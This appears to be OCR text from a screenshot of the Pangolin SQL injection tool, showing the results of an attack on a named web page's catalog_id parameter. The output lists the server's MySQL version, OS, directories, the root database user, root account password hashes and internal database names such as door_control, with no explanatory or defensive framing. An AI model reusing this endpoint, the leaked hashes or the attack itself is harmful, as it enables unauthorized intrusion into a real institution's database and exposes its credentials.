 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://west-east.ipp.ac.cn/list.php?catalog_id=61 GET
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.1.73
DATABASE westeast
USER root@itpa22mhd.ipp.ac.cn
SYSTEM_USER root@itpa22mhd.ipp.ac.cn
SESSION_USER root@itpa22mhd.ipp.ac.cn
CURRENT_USER root@%
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
root *FAD58721BB34DB1AE50C7F078F4F8FE413FBE536
root
root *FAD58721BB34DB1AE50C7F078F4F8FE413FBE536
Databases
demo
door_control
eastdb
eastu3d
edjw
Informations Datas FileReader MysqlFileWriter
5/8 of result is a(0061)
0/8 of result is w(0077)
Content is : westeast
Stopped! utf-8